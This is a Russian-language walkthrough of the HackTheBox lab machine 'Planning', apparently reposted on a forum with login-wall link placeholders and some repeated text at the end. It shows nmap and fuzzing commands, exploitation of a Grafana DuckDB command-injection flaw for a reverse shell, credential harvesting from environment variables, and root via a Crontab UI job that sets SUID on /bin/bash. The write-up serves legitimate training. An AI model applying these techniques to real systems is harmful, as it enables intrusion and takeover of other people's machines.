stihl не предоставил(а) никакой дополнительной информации.
Сегодня я покажу, как повышать привилегии в Linux через создание задачи. Но прежде проэксплуатируем уязвимость в Grafana, получим RCE в Docker, совершим побег из контейнера и получим учетные данные от Crontab UI.
Наша конечная цель — получение прав суперпользователя на машине Planning с учебной площадки Для просмотра ссылки Войдиили Зарегистрируйся. Уровень задания — легкий.
На этот раз, помимо IP-адреса машины, нам также предоставляют учетные данные пользователя. Однако пока неясно, для какого сервиса.
Для просмотра ссылки Войдиили Зарегистрируйся
Запускаем сканирование портов.
Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:
Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием имеющихся скриптов (опция -A).
Для просмотра ссылки Войдиили Зарегистрируйся
Сканер нашел два открытых порта:
 Главная страница сайта
Главная страница сайта
 Содержимое страницы contact.php
Содержимое страницы contact.php
На сайте ничего интересного найти не удалось, поэтому приступим к сканированию директорий с помощью feroxbuster.
или Зарегистрируйся, Для просмотра ссылки Войди или Зарегистрируйся или Для просмотра ссылки Войди или Зарегистрируйся. Я предпочитаю Для просмотра ссылки Войди или Зарегистрируйся.
При запуске указываем следующие параметры:
feroxbuster -u Для просмотра ссылки Войдиили Зарегистрируйся -d 1 -t 128 -w php_files_common_5476.txt
 Результат сканирования файлов с помощью feroxbuster
Результат сканирования файлов с помощью feroxbuster
Полезных файлов и каталогов не насканировали, поэтому перейдем к поиску новых поддоменов. Для этого можно использовать Для просмотра ссылки Войдиили Зарегистрируйся. Параметры похожие:
или Зарегистрируйся -H 'Host: FUZZ.planning.htb' -w subdomains-top1million-110000.txt -t 128
 Результат сканирования поддоменов
Результат сканирования поддоменов
В вывод попадают все варианты из списка, а значит, нужно использовать фильтры, например по коду ответа (параметр -fc).
Для просмотра ссылки Войдиили Зарегистрируйся
Находим еще один поддомен — grafana, а значит, обновляем запись в файле /etc/hosts и смотрим сервис через браузер.
 Страница авторизации Grafana
Страница авторизации Grafana
Выданные учетные данные позволяют авторизоваться в Grafana.
 Главная страница Grafana
Главная страница Grafana
Для просмотра ссылки Войдиили Зарегистрируйся
Узнаём, что у этой версии Grafana есть задокументированная уязвимость — Для просмотра ссылки Войдиили Зарегистрируйся. Экспериментальная функция SQL Expressions в Grafana позволяет выполнять запросы duckdb, содержащие пользовательский ввод. Эти запросы недостаточно очищаются перед передачей в duckdb, что приводит к уязвимости, связанной с внедрением команд. На GitHub уже лежит Для просмотра ссылки Войди или Зарегистрируйся. У нас есть учетные данные администратора, поэтому попробуем выполнить команду id.
 Результат выполнения команды
Результат выполнения команды
На сайте Для просмотра ссылки Войдиили Зарегистрируйся генерируем реверс‑шелл.
 Reverse Shells Generator
Reverse Shells Generator
Теперь запускаем листенер:
И с помощью эксплоита выполняем реверс‑шелл Bash (он закодирован в Base64). Так получаем сессию от имени root. Но похоже, в контейнере Docker.
 Выполнение команды
Выполнение команды
 Сессия пользователя root
Сессия пользователя root
или Зарегистрируйся (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.
Загрузим на удаленный хост скрипт для Linux, дадим право на выполнение и запустим сканирование. Просматривая вывод, находим переменные окружения, в которых есть учетные данные.
 Переменные окружения
Переменные окружения
С найденными учетными данными логинимся по SSH и забираем первый флаг.
 Флаг пользователя
Флаг пользователя
Для локального хоста прослушивается порт 8000, что типично для веб‑серверов.
 Прослушиваемые порты
Прослушиваемые порты
На хосте есть файл базы данных crontab.db, который к тому же активно изменяется.
 Найденные базы данных
Найденные базы данных
 Последние измененные файлы
Последние измененные файлы
Просмотрим содержимое базы данных. В команде задачи Grafana backup находим пароль.
 Содержимое базы данных
Содержимое базы данных
Проверим найденное веб‑приложение. Для этого нам понадобится прокинуть порт 8000 на свой хост с помощью SSH.
В результате весь трафик, который мы пошлем на локальный порт 8000, будет туннелирован на порт 8000 указанного хоста (в данном случае 127.0.0.1) через SSH-хост. Нас встречает Crontab UI, где получается авторизоваться с найденным паролем.
 Главная страница Cronjobs
Главная страница Cronjobs
Создаем свою задачу в crontab. Задача будет назначать S-бит файлу командной оболочки /bin/bash. Спустя некоторое время проверяем права на файл bash.
 Создание задачи
Создание задачи
 Права на файл bash
Права на файл bash
Теперь подробней: когда атрибут suid установлен файлу, обычный пользователь, запускающий этот файл на исполнение, получает повышение прав до пользователя — владельца файла в рамках запущенного процесса.
 Флаг рута
Флаг рута
Машина захвачена!
Наша конечная цель — получение прав суперпользователя на машине Planning с учебной площадки Для просмотра ссылки Войди
warning
Подключаться к машинам с HTB рекомендуется с применением средств анонимизации и виртуализации. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.Разведка
Сканирование портов
Добавляем IP-адрес машины в /etc/hosts:10.10.11.68 planning.htbНа этот раз, помимо IP-адреса машины, нам также предоставляют учетные данные пользователя. Однако пока неясно, для какого сервиса.
Для просмотра ссылки Войди
Запускаем сканирование портов.
Справка: сканирование портов
Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:
Код:
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '
' ',' | sed s/,$//)
nmap -p$ports -A $1Для просмотра ссылки Войди
Сканер нашел два открытых порта:
- 22 — служба OpenSSH 9.6p1;
- 80 — веб‑сервер Nginx 1.24.0.

Точка входа
